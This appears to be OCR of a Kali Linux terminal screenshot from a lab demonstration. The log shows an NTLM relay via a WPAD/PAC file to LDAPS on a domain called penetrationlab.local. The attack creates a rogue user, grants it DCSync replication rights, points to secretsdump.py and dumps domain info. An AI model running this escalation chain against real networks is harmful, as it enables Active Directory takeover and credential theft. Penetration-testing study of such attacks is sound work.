 Applications Places de
paniz@kali: ~
paniz@kali: ~ paniz@kali: ~
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.1.131
[*] HTTPD(80): Connection from ::ffff:192.168.1.131 controlled, attacking target ldaps://192.168.1.1
16
[*] HTTPD(80): Authenticating against ldaps://192.168.1.116 as PENETRATIONLAB/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=penetrationlab,DC=local
[*] Adding new user with username: bVWViijZBd and password: DRC5Fs8#jIHyS@c result: OK
[*] Querying domain security descriptor
[*] Success! User bVWViijZBd now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20241005-001620.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from ::ffff:192.168.1.131 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.1.131 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.1.131 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.1.131 controlled, but there are no more targets left!